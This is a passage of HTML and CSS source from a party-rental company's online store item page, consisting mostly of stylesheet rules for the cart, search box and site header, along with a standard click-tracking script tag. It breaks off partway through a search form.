#payment_container td[bgcolor] {
    background-color: #cccccc;
    color: #777 !important;
}

/* End: Payment Page */
@media (min-width: 400px) {
    .cart_table_container .cart_item_name {
    font-weight: 600;
    }
    .cart_table_container .cart_item_name, .cart_table_container .cart_item_details, .cart_table_container table[width*='100'] td:nth-child(2) font {
    font-size: 1.2rem !important;
    line-height: 1.1em !important;
    }
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/* Logo Styling */
.logo {
    display: block;
    margin: 0 auto;
}

.logo img {
    width: 100%;
    max-width: 180px;
    max-height: 80px;
    margin: -5px 0 0 0;
}

/* End Logo Styling */
/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
#search_box {
    margin: 20px 0 !important;
    border-radius: 5px;
    border: none;
    padding-bottom: 0 !important;
}

#item_search_box {
    background: #01073b;
    color: #fff !important;
    border-radius: 0 !important;
    font-weight: 600;
    box-shadow: -2px 0 1px rgba(0, 0, 0, 0.2);
    text-transform: uppercase;
    width: 100%;
    text-align: center;
    cursor: pointer;
}

input#search_items {
    width: 100%;
    padding-left: 20px;
}

#search_box {
    overflow: hidden;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td {
    display: inline-block;
    width: 80%;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(1) input[type=text] {
    width: 100%;
    border: none !important;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(2) {
    display: inline-block;
    width: 20%;
    padding-left: 0 !important;
}

input#item_search_box {
    display: block;
    padding: 8px 18px;
    font-weight: 600;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(1) input[type=text],
#item_search_box {
    height: 45px !important;
    font-size: 1em !important;
    line-height: 1.1em !important;
}

#item_search_box {
    border: none !important;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(1) input[type=text] {
    width: 100%;
    border: 1px solid #cccccc !important;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr {
    margin-bottom: 1px;
}

#search_box > table > tbody > tr,
#search_box > table > tbody > tr > td,
#search_box > table > tbody > tr > td > table,
#search_box > table > tbody > tr > td > table > tbody,
#search_box > table > tbody > tr > td > table > tbody > tr,
#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2),
#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table,
#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody,
#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr {
    display: block;
}

.ers_store_table > tbody > tr > td[align=center]:not(:nth-child(2)),
.ers_store_table > tbody > tr > td > table:nth-child(1) > tbody > tr:nth-child(2) > td:not(:nth-child(2)),
.ers_category_table > tbody > tr > td > table:nth-child(1) > tbody > tr:nth-child(2) > td:not(:nth-child(2)),
.ers_item_table > tbody > tr > td > table:nth-child(1) > tbody > tr:nth-child(2) > td:not(:nth-child(2)),
#search_box > table > tbody > tr > td > table > tbody > tr > td:not(:nth-child(2)),
#cart_container > table:nth-child(1) > tbody > tr:nth-child(2) > td:not(:nth-child(2)) {
    display: none;
}

#order_header_container > span {
    display: inline-block;
    color: #fff;
    background-color: #f31508;
    padding: 8px;
    margin-top: 10px;
    width: 100%;
}

div#order_header_container {
    background: none !important;
    padding: 0;
    margin: 5px 5px 0 5px;
}

div#order_header_container + div {
    border: 1px solid #cccccc;
    margin: 0 5px 5px 5px;
}

#order_header_container input#item_search_box {
    width: 100%;
}

#order_header_container .header_search_box {
    display: none;
    width: 100%;
    position: static;
    margin: 0 !important;
}

#order_header_container > span {
    display: inline-block;
    width: 100%;
}

@media (max-width: 767px) {
    #search_box {
    margin: 20px 15px !important;
    }
    #search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td,
    #search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(2) {
    width: 100%;
    }
    #search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(2) {
    margin-top: 5px;
    }
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/* Social Media Styling */
.social-media {
    margin: 10px auto;
    text-align: center;
}

.social-media a {
    font-size: 20px;
    width: 40px;
    height: 40px;
    margin: 0 2px;
    background: #0BB02B;
    border-radius: 100%;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
    color: #fff !important;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-pack: center;
        justify-content: center;
    -ms-flex-line-pack: center;
        align-content: center;
    -ms-flex-align: center;
        align-items: center;
}

/* End Social Media Styling */
/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
.store {
    background: none !important;
}

.store > .container .row div.col-md-4,
.store section div[id*='container_'] {
    margin: 5px;
    float: left;
    width: calc(33.333% - 10px);
    box-shadow: 0 0 10px 0 rgba(84, 84, 84, 0.35);
}

@media (min-width: 768px) and (max-width: 991px) {
    .store > .container .row div.col-md-4,
    .store section div[id*='container_'] {
    margin: 5px;
    float: left;
    width: calc(50% - 10px);
    box-shadow: 0 0 10px 0 rgba(84, 84, 84, 0.35);
    }
}

@media (max-width: 767px) {
    .store > .container .row div.col-md-4,
    .store section div[id*='container_'] {
    margin: 5px;
    width: calc(100% - 10px);
    box-shadow: 0 0 10px 0 rgba(84, 84, 84, 0.35);
    }
    .btn-f7b0292, .btn-lg, .btn {
    white-space: inherit;
    }
}

.panel-default {
    box-shadow: none;
    border: none !important;
}

.panel-default > .panel-heading {
    background-color: transparent !important;
    border: none;
}

.panel-group .panel {
    margin-bottom: 0;
}

.panel-title {
    font-family: 'sans-serif', !important;
    color: #222 !important;
    font-size: 1.2rem;
    font-weight: 600;
}

.panel-title a {
    font-size: 18px;
    color: #7b7b7b;
}

.panel-heading i {
    margin-top: -25px;
    color: #e2dfdf;
}

.panel-body {
    padding-bottom: 2.66rem;
}

.store .category_text {
    display: block;
    text-align: center;
    font-size: 2.4rem;
    font-weight: 700;
    line-height: 1.1em;
    clear: both;
    font-family: 'sans-serif', !important;
}

.store .category_title {
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1.1em;
    clear: both;
    font-family: 'sans-serif', !important;
    color: #000;
}

/*<!--========================================================-->*/
/*<!-- Fixes background and text color of all ers_page_ pages -->*/
/*<!--========================================================-->*/

body[class^="ers_page_"]:not(.ers_page_home),
body[class^="ers_category_"],
body[class^="ers_items_"] {
    background-image: linear-gradient(var(--color-theme-1), 80%, var(--color-theme-2)) !important;
    color: var(--color-theme-4) !important;
}
body[class^="ers_category_"] div.ers_category_description {
    color: Black !important;
}
body[class^="ers_page_"]:not(.ers_page_home) section:not(.accordion-section) {
    margin-bottom: 50px;
}
.panel > .panel-collapse {
    background: var(--color-theme-1);
}
.feature-section-red img {
    max-width: 100%;
}
.btn .btn-lg .btn-primary {
    margin-bottom: 20px;
}
/*Other Cutom Styles*/
body[class*=ers_category_] #main_section_editor_container .store>.container>.row section img {
    -webkit-transition: .2s linear;
    transition: .2s linear;
}
body[class*=ers_category_] #main_section_editor_container .store>.container>.row section img:hover {
    transform: scale(.95);
}
body[class*=ers_category_] .ers-item-button.button-style {
    background: -webkit-gradient(linear,left top,left bottom,from(#a31fcf),to(#8105aa))!important;
    background: linear-gradient(180deg,#a31fcf,#8105aa)!important;
    border: none!important;
    font-size: 20px!important;
    font-weight: 700!important;
}
body[class*=ers_category_] .ers-item-button.button-style:hover {
    background: -webkit-gradient(linear,left top,left bottom,from(#8105aa),to(#a31fcf))!important;
    background: linear-gradient(180deg,#8105aa,#a31fcf)!important;
}
body[class*=ers_category_] .ers-item-button.button-style:after {
    font-family: Font Awesome\ 5 Pro;
    content: "\f07a";
    padding-left: 10px;
    font-weight: 900;
    display: inline-block;
    -webkit-transition: .2s linear;
    transition: .2s linear;
}
body[class*=ers_category_] .ers-item-button.button-style:hover:after {
    -webkit-transform: rotate(-5deg) scale(1.1);
    transform: rotate(-5deg) scale(1.1);
}
body[class*=ers_category_] font.item_price {
    color: #ea2b2b!important;
    font-weight: 700;
}
body[class*=ers_category_] .ers-item-header {
    font-size: 1.5rem;
    font-weight: 700;
    color: #fff;
    line-height: 1.1em;
    clear: both;
}
.store > .container .row div.col-md-4,
.store section div[id*='container_'] {
    border: 1px solid white;
}
body[class^="ers_items_"] .well.well-lg.basic-item-page {
    background: inherit;
}
body[class^="ers_items_"] .describe-list-content {
    color: black;
}
body[class^="ers_items_"] h1,
body[class^="ers_items_"] .h1,
body[class^="ers_items_"] h2,
body[class^="ers_items_"] .h2,
body[class^="ers_items_"] h3,
body[class^="ers_items_"] .h3,
body[class^="ers_items_"] h4,
body[class^="ers_items_"] .h4,
body[class^="ers_items_"] h5,
body[class^="ers_items_"] .h5,
body[class^="ers_items_"] h6,
body[class^="ers_items_"] .h6 {
    font-family: 'Rubik', sans-serif;
}

body[class^="ers_items"] .well, body[class^="ers_items"] .panel, body[class^="ers_items"] .bg-item {
 background: #01073b !important;
}

.ers-premium-header .product-search-input {
    color: black;
}

.twolists .panel-heading {
    background: red !important;
    color: #fff !important;
    border: 1px solid red !important;
}

.twolists .panel-default {
    border: 1px solid red !important;
    box-shadow: none;
    color: #000 !important;
}

.twolists .panel-primary ul {
    color: #000 !important;
}

.twolists .panel-primary {
    border-color: #ff0000 !important;
}

.ers-image-block01 > img, .imageBlockContainer img, img {
    max-width: 100%;
}

@media (max-width: 767px) {
    .local-surge {
        flex-direction: column !important;
    }

    .local-surge iframe {
        padding-left: 20px !important;
        padding-right: 20px !important;
        padding-top: 20px !important;
    }
    
    h1, .h1 {
        font-size: 2rem;
    }
    
    h2, .h2 {
        font-size: 1.5rem;
    }
    
    h3, .h3 {
        font-size: 1.1rem;
    }
    
    h4, .h4 {
        font-size: 1.0rem;
    }
    
    h5, .h5 {
        font-size: 1.0rem;
    }
    
    h6, .h6 {
        font-size: 1.0rem;
    }
    
    .item-page .item-title {
    font-size: 1.8em !important;
    }
}

.store .item_price {
    font-family: 'Rubik', Verdana, sans-serif;
    font-size: 25px !important;
}

#quickview-inner .well.well-lg.basic-item-page {
    color: #414141;
}

</style>
<!--  Clickcease.com tracking-->
<script type='text/javascript'>var script = document.createElement('script');
script.async = true; script.type = 'text/javascript';
var target = 'https://www.clickcease.com/monitor/stat.js';
script.src = target;var elem = document.head;elem.appendChild(script);
</script>
<noscript>
<a href='https://www.clickcease.com' rel='nofollow'><img src='https://monitor.clickcease.com/stats/stats.aspx' alt='ClickCease'/></a>
</noscript>
<!--  Clickcease.com tracking-->


</head><body class='ers_items_15_ft_lego_adventure_dry_slide_rental'>
 


<script language='javascript' src='/cp/resources/js/floating_window_3.js?abc56'></script>

<div id='main_area' style='position:absolute; visibility:hidden; left:0px; top:0px; z-index:12330'></div>
<div id='floating_window' class='floating_window' style='visibility:hidden;z-index:1000;opacity:1'>
	<table cellspacing=0 cellpadding=8 style="width:480; height:320;" id="floating_window_table" class='floating_window_table'>
		<tr>
			<td style='background-color:#32613a; height:16px; padding:8px; border-top-left-radius:20px; border-top-right-radius:20px'>
				<table width='100%'>
					<td width='20'>&nbsp;</td>
					<td style='font-size:14px; color:#ffffff' align='center' id='floating_window_title'>&nbsp;</td>
					<td width='20' align='right' style='font-size:16px; color:#555555;'><span style='cursor:pointer; font-size:16px; color:#fff;' onclick='close_floating_window()'><b>&nbsp;X&nbsp;</b></span></td>
				</table>
			</td>
		</tr>
		<tr>
			<td align='left' valign='top'>
				<div id='floating_window_content' style='display:inline-block; padding:8px; background-color:#f6f4f2; border-bottom-left-radius:20px; border-bottom-right-radius:20px;'>&nbsp;</div>
			</td>
		</tr>
	</table>
</div>

<!-- 
<script language='javascript' src='/cp/resources/js/floating_window_3.js?abc56'></script>

<div id='main_area' style='position:absolute; visibility:hidden; left:0px; top:0px; z-index:12330'></div>
<div id='floating_window' class='floating_window' style='visibility:hidden;'>
	<table cellspacing=0 cellpadding=8 style="width:480; height:320;" id="floating_window_table" class='floating_window_table'>
		<tr>
			<td style='background-color:#32613a; height:16px; padding:8px; border-top-left-radius:20px; border-top-right-radius:20px'>
				<table width='100%'>
					<td width='20'>&nbsp;</td>
					<td style='font-size:14px; color:#ffffff' align='center' id='floating_window_title'>&nbsp;</td>
					<td width='20' align='right' style='font-size:16px; color:#555555;'><span style='cursor:pointer; font-size:16px; color:#fff;' onclick='close_floating_window()'><b>&nbsp;X&nbsp;</b></span></td>
				</table>
			</td>
		</tr>
		<tr>
			<td align='left' valign='top'>
				<div id='floating_window_content' style='display:inline-block; padding:8px; background-color:#f6f4f2; border-bottom-left-radius:20px; border-bottom-right-radius:20px;'>&nbsp;</div>
			</td>
		</tr>
	</table>
</div>  -->
<script type="text/javascript" src="/cp/resources/js/general_functions.js?1"></script>
    <script type="text/javascript" src="/cp/resources/js/ajax_lib.js"></script><script type="text/javascript">  function check_responsive_page_mode_enabled() { return "Store"; } </script><style>

			.button_back {
				background: none repeat scroll 0 0 #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				float: left;
				font-size: 9pt;
				font-family: Verdana, Arial;
				padding: 0.2em 1.3em .2em 1em;
				position: relative;
				text-align: center;
				color: #fff;
				text-transform: uppercase;
			}

			.button_book,
			.button_add {
				background: none repeat scroll 0 0 #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				float: left;
				font-size: 12pt;
				font-family: Verdana, Arial;
				padding: 0.2em 1.3em .2em 1em;
				position: relative;
				text-align: center;
				color: #fff;
				text-transform: uppercase;
			}

			.button_finalizeOrder {
				background-color: #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				color: white;
				font-size: 12pt;
				font-family: Verdana, Arial;
				margin: 3px 0px;
				padding: 0.2em 1.3em .2em 1em;
				text-transform: uppercase;
			}

			.button_finalizeOrder_without_receipt
			{
				background-color: #6F8FAF;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				color: white;
				font-size: 12pt;
				font-family: Verdana, Arial;
				margin: 3px 0px;
				padding: 0.2em 1.3em .2em 1em;
				text-transform: uppercase;
			}
		body {
						background-image:url('//files.sysers.com/cp/upload/pmagic/banner/full/wreckingball.jpg');
						background-repeat:no-repeat;
						background-attachment:fixed;
						background-position:top;
						background-size:cover;
							background-blend-mode: normal;
							background-color:transparent;
					}
				
</style>
<style>

</style>
<div style='visibility:hidden; z-index:-200; position:absolute' id='imgloadcontainer'></div><span id='section_header_nav_container'>
<div id='elemtype-NavCustom' option_count=''></div>
<style rel="stylesheet" type="text/css">
.ers-premium-header {
    z-index: 2000;
    margin-top: 225px;
}
.ers-premium-header .mobile-banner {
    padding: 15px 15px 10px;
    margin-top: -5px;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    background-color: var(--color-theme-3);
}
.ers-premium-header .mobile-ar-button,
.ers-premium-header .mobile-phone-link {
    font-weight: 500;
    color: var(--color-theme-6);
}
.ers-premium-header .header-top {
    width: 100%;
    padding: 10px;
    display: flex;
    flex-direction: column;
    position: fixed;
    top: 0;
    z-index: 2500;
    background-color: black;
    background-color: var(--color-theme-1);
}
.ers-premium-header .header-top.active {
    box-shadow: 0 0 5px #707070;
}
.ers-premium-header .header-logo-wrapper {
    height: 150px;
    width: 100%;
    margin: 0 10px 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: 0.1s;
    align-self: center;
}
.ers-premium-header .header-logo-wrapper.active {
    height: 0;
    margin: 0;
}
.ers-premium-header .header-logo {
    max-width: 100%;
    max-height: 100%;
}
.ers-premium-header .hamburger-button {
    cursor: pointer;
    height: 36px;
    width: 36px;
}
.ers-premium-header .hamburger-icon {
    fill: var(--color-theme-4);
}
.ers-premium-header .mobile-header-container {
    display: flex;
    flex-direction: row;
    flex-grow: 1;
    align-items: center;
}
.ers-premium-header .product-search-container {
    flex-grow: 1;
}
.ers-premium-header .product-search-form {
    background-color: #fff;
    display: flex;
    flex-direction: row;
    align-items: center;
    padding: 10px;
    margin: 0 10px;
    border-radius: 5px;
}
.ers-premium-header .product-search-input {
    border: none;
    padding: 0;
    flex-grow: 1;
}
.ers-premium-header .product-search-input:focus-visible {
    outline: none;
}
.ers-premium-header .product-search-button {
    background: none;
    border: none;
    display: flex;
    padding: 0;
}
.ers-premium-header .product-search-icon {
    height: 20px;
    width: 20px;
    fill: var(--color-theme-2);
}
.ers-premium-header .product-search-list {
    margin: 0;
    padding: 0;
    right: 0;
    left: 0;
    position: absolute;
    max-height: 80vh;
    overflow-y: scroll;
    background-color: #fff;
    box-shadow: 0 3px 5px #707070;
}
.ers-premium-header .product-search-list::-webkit-scrollbar-thumb {
    background-color: #808080;
}
.ers-premium-header .product {
    list-style-type: none;
}
.ers-premium-header .product-link {
    color: #222;
}
.ers-premium-header .product-link:hover {
    color: #222;
    text-decoration: none;
}
.ers-premium-header .product-details {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
    background-color: #fff;
    text-align: center;
    transition: 0.25s;
    border-top: solid 2px #eee;
    border-left: solid 2px #eee;
}
.ers-premium-header .product-search-list > li:last-child > .product-link > .product-details {
    border-bottom: solid 2px #eee;
}
.ers-premium-header .product-details:hover {
    background-color: #eee;
}
.ers-premium-header .product-image-wrapper {
    width: 60px;
    height: 60px;
    margin: 5px 15px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.ers-premium-header .product-image {
    max-width: 100%;
    max-height: 100%;
}
.ers-premium-header .product-name {
    font-size: 14px;
    font-weight: 500;
}
.ers-premium-header .category-name {
    font-size: 12px
}
.ers-premium-header .product-price {
    font-size: 14px;
    margin: 0 15px;
    font-weight: 500;
}
.ers-premium-header .header-phone-number:hover .header-phone-icon,
.ers-premium-header .header-phone-number:hover .header-phone-number-text {
    filter: brightness(90%);
}
.ers-premium-header .header-phone-number {
    display: flex;
    flex-direction: row;
    align-items: center;
}
.ers-premium-header .header-phone-icon {
    height: 32px;
    width: 32px;
    margin-right: 5px;
    transition: 0.25s;
    filter: brightness(100%);
    fill: var(--color-theme-4);
}
.ers-premium-header .header-phone-number-text {
    font-size: 32px;
    display: none;
    color: white;
    color: var(--color-theme-4);
}

.ers-premium-header .header-bottom {
    width: 100%;
    padding: 10px;
    margin-top: -268px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
    transition: 0.25s;
    position: fixed;
    left: -100%;
    height: 100%;
    z-index: 3000;
    overflow-y: scroll;
    background-color: grey;
    background-color: var(--color-theme-3);
}
.ers-premium-header .header-bottom::-webkit-scrollbar-thumb {
    background-color: var(--color-theme-6);
}
.ers-premium-header .header-category-container {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: flex-start;
    position: fixed;
    box-shadow: 0 3px 5px #222;
    z-index: 2500;
    left: -105%;
    top: 0;
    height: 100%;
    width: 100%;
    transition: left 0.25s ease-in-out;
    background-color: grey;
    background-color: var(--color-theme-3);
}
.ers-premium-header .header-category-container.active {
    left: 0;
}
.ers-premium-header .header-nav-back-button-container {
    display: flex;
    flex-direction: row;
    margin: 15px 10px;
}
.ers-premium-header .header-nav-back-button {
    cursor: pointer;
    height: 36px;
    width: 36px;
}
.ers-premium-header .header-nav-back-icon {
    transform: scaleX(-1);
    fill: var(--color-theme-6);
}
.ers-premium-header .header-nav-back-button-title {
    font-size: 28px;
    margin-left: 25px;
    color: var(--color-theme-6);
}
.ers-premium-header .megamenu-item {
    display: flex;
    flex-direction: row;
    align-items: center;
    margin: 2px 10px;
}
.ers-premium-header .megamenu-image-container {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 50px;
    width: 50px;
}
.ers-premium-header .megamenu-image {
    max-height: 100%;
    max-width: 100%;
}
.ers-premium-header .megamenu-title {
    font-size: 16px;
    margin: 0 10px;
    font-weight: 500;
    color: white;
    color: var(--color-theme-6);
}
.ers-premium-header .megamenu-link {
    cursor: pointer;
}
.ers-premium-header .megamenu-modal-container {
    display: none;
}
.ers-premium-header .megamenu-category-container {
    width: 100%;
    overflow-y: scroll;
}
.ers-premium-header .megamenu-category-container::-webkit-scrollbar-thumb {
    background-color: var(--color-theme-6);
}
.ers-premium-header .header-bottom.active {
    left: 0;
}
.ers-premium-header .header-nav-container {
    margin: 0;
    padding: 15px 0;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    flex-wrap: wrap;
}
.ers-premium-header .close-hamburger-button {
    cursor: pointer;
    height: 36px;
    width: 36px;
    margin: 5px 0;
    align-self: flex-start;
}
.ers-premium-header .close-hamburger-icon {
    fill: var(--color-theme-6);
}
.ers-premium-header .header-nav-item {
    list-style-type: none;
    margin: 12px 0;
}
.ers-premium-header .header-nav-container > .header-nav-item > a.link-style {
    color: white;
    color: var(--color-theme-6);
}
.ers-premium-header .dropdown-menu {
    top: unset;
    left: unset;
}
.ers-premium-header .dropdown-menu > .header-nav-item > a {
    padding: 5px;
}
.ers-premium-header .header-bottom-right {
    display: flex;
    flex-direction: column;
    align-items: center;
}
.ers-premium-header .recently-viewed-button,
.ers-premium-header .header-book-now-button {
    margin: 8px 0;
}
.ers-premium-header .recently-viewed-wrapper-header {
    display: flex;
    align-items: center;
    position: relative;
}
.ers-premium-header .recently-viewed-button {
    border-radius: 5px;
    padding: 8px 18px;
    transition: 0.25s;
    cursor: pointer;
    border: solid 2px var(--color-theme-6);
}
.ers-premium-header .recently-viewed-button {
    color: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-button:hover {
    background-color: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-button:hover {
    color: var(--color-theme-3);
}
.ers-premium-header .recently-viewed-container {
    display: none;
    opacity: 0;
    position: fixed;
    flex-direction: column;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    transition: 0.25s;
    z-index: 3500;
    background-color: grey;
    background-color: var(--color-theme-3);
}
.ers-premium-header .recently-viewed-items-container {
    overflow-y: scroll;
}
.ers-premium-header .recently-viewed-items-container::-webkit-scrollbar-thumb {
    background-color: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-back-button-container {
    display: flex;
    flex-direction: row;
    margin: 15px 10px;
}
.ers-premium-header .recently-viewed-back-button {
    cursor: pointer;
    height: 36px;
    width: 36px;
}
.ers-premium-header .recently-viewed-back-icon {
    transform: scaleX(-1);
    fill: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-back-button-title {
    font-size: 28px;
    margin-left: 25px;
    color: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-item {
    display: flex;
    flex-direction: row;
    padding: 10px;
}
.ers-premium-header .recently-item-picture-wrapper {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 60px;
    width: 60px;
    margin-right: 20px;
}
.ers-premium-header .recently-item-picture {
    max-height: 100%;
    max-width: 100%;
}
.ers-premium-header .recently-item-content {
    display: flex;
    flex-direction: column;
    justify-content: center;
    color: var(--color-theme-6);
}
.ers-premium-header .recently-item-name {
    font-size: 14px;
    font-weight: 500;
}
.ers-premium-header .recently-item-price {
    font-size: 12px;
}
.ers-premium-header .header-book-now-button {
    background-color: black;
    background-color: var(--color-theme-2);
}
.ers-premium-header .cart-container {
    position: relative;
    display: flex;
    margin: 15px 0;
}
.ers-premium-header .cart-icon {
    height: 30px;
    transition: 0.25s;
    filter: brightness(100%);
    fill: var(--color-theme-6);
}
.ers-premium-header .cart-icon:hover {
    filter: brightness(90%);
}
.ers-premium-header .cart-count-indicator {
    position: absolute;
    top: -10px;
    left: 15px;
    width: 25px;
    height: 25px;
    font-size: 16px;
    border-radius: 100px;
    text-align: center;
    color: var(--color-theme-5);
}
.ers-premium-header .cart-count-indicator {
    background-color: var(--color-theme-2);
}
@media only screen and (min-width: 600px) {
    .ers-premium-header .product-search-list {
        margin-left: 10px;
        right: unset;
        left: unset;
    }
}
@media only screen and (min-width: 992px) {
    .ers-premium-header {
        margin-top: 0;
    }
    .ers-premium-header .mobile-banner {
        display: none;
    }
    .ers-premium-header .header-top {
        flex-direction: row;
        align-items: center;
        z-index: 4500;
    }
    .ers-premium-header .header-logo-wrapper {
        width: unset;
        max-width: 400px;
    }
    .ers-premium-header .header-logo-wrapper,
    .ers-premium-header .header-logo-wrapper.active {
        margin: 0 10px;
    }
    .ers-premium-header .header-logo-wrapper.active {
        height: 50px;
    }
    .ers-premium-header .hamburger-button,
    .ers-premium-header .close-hamburger-button {
        display: none;
    }
    .ers-premium-header .header-phone-number {
        margin: 0 10px;
    }
    .ers-premium-header .header-phone-number-text {
        display: initial;
    }
    .ers-premium-header .header-bottom {
        width: 100%;
        padding: 10px 25px;
        margin-top: 170px;
        overflow-y: initial;
        flex-direction: row;
        justify-content: space-between;
        position: relative;
        left: unset;
        z-index: unset;
        height: unset;
    }
    .ers-premium-header .header-bottom.active {
        left: unset;
    }
    .ers-premium-header .header-nav-container {
        flex-direction: row;
        align-items: center;
        padding: 0;
    }
    .ers-premium-header .header-bottom-right {
        flex-direction: row;
    }
    .ers-premium-header .header-nav-item {
        margin: 0 12px;
    }
    .ers-premium-header .recently-viewed-button,
    .ers-premium-header .header-book-now-button {
        margin: 0 10px;
    }
    .ers-premium-header .recently-viewed-button {
        z-index: 4000;
    }
    .ers-premium-header .recently-viewed-container {
        position: absolute;
        width: unset;
        height: auto;
        max-height: 400px;
        top: 50px;
        left: -300px;
        right: 0;
        border-radius: 5px;
        box-shadow: 0 3px 5px #707070;
        border: solid 2px var(--color-theme-6);
    }
    .ers-premium-header .recently-viewed-back-button-container {
        display: none;
    }
    .ers-premium-header .cart-container {
        margin: 0 10px;
    }
    .ers-premium-header .megamenu-modal-container {
        position: fixed;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background-color: rgba(0, 0, 0, 0.5);
        z-index: 10000;
        display: none;
        opacity: 0;
    }
    .ers-premium-header .megamenu-modal-container.active {
        display: initial;
    }
    .ers-premium-header .megamenu-modal {
        height: 80%;
        width: 60%;
        border-radius: 5px;
        box-shadow: 0 0 5px #222;
        background-color: #fff;
        margin: 5% auto;
    }
    .ers-premium-header .megamenu-modal-header {
        margin: 0 50px 25px;
        display: flex;
        flex-direction: row;
        justify-content: space-between;
        align-items: center;
        border-bottom: solid 2px #eee;
    }
    .ers-premium-header .close-megamenu {
        font-size: 55px;
        font-weight: 500;
        cursor: pointer;
        color: grey;
        color: #222;
    }
    .ers-premium-header .modal-header-text {
        font-size: 36px;
        color: grey;
        color: var(--color-theme-1);
    }
    .ers-premium-header .categories-searchbar {
        font-size: 16px;
        color: #222;
        padding: 0 10px;
        height: 45px;
        border-radius: 5px;
    }
    .ers-premium-header .megamenu-category-container {
        display: flex;
        flex-direction: row;
        justify-content: flex-start;
        flex-wrap: wrap;
        padding: 0 5%;
        overflow-y: scroll;
        max-height: 75%;
    }
    .ers-premium-header .megamenu-category-container::-webkit-scrollbar-thumb {
        background-color: #808080;
    }
    .ers-premium-header .megamenu-item {
        display: flex;
        flex-direction: column;
        align-items: center;
        width: 33.333333%;
        margin: 0 0 15px;
    }
    .ers-premium-header .megamenu-image-container {
        height: 125px;
        width: 125px;
        display: flex;
        align-items: center;
    }
    .ers-premium-header .megamenu-image {
        max-height: 100%;
        max-width: 100%;
    }
    .ers-premium-header .megamenu-title {
        white-space: initial;
        font-size: 16px;
        line-height: initial;
        text-align: center;
        color: #222;
        max-width: 150px;
    }
}
@media only screen and (min-width: 1200px) {
    .ers-premium-header .megamenu-item {
        width: 25%;
    }
}
@media only screen and (min-width: 1400px) {
    .ers-premium-header .megamenu-item {
        width: 20%;
    }
}
@media only screen and (min-width: 1650px) {
    .ers-premium-header .megamenu-item {
        width: 16.666666%;
    }
}
@media only screen and (min-width: 1900px) {
    .ers-premium-header .megamenu-item {
        width: 14.285714%;
    }
}
</style>
<div class="ers-premium-header">
    <div class="header-top">
        <a class="header-logo-wrapper" href="/">
            <img src="//files.sysers.com/cp/upload/pmagic/editor/logo.png" class="header-logo" border="0" style="max-height:300;" alt="Inflatable Party Magic" title="Inflatable Party Magic">
            </a>
        <div class="mobile-header-container">
            <a class="hamburger-button">
                <svg class="hamburger-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6 17h-12v-2h12v2zm0-4h-12v-2h12v2zm0-4h-12v-2h12v2z"/>
                </svg>
            </a>
            <div class="product-search-container">
                <form action="" class="product-search-form">
